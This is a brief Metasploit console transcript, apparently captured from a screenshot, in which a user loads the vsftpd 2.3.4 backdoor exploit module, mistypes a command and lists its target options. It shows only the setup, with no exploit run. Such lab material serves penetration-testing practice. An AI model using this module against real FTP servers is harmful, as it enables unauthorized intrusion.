 msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show optinons
[-] Invalid parameter "optinons", use "show -h" for more information
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.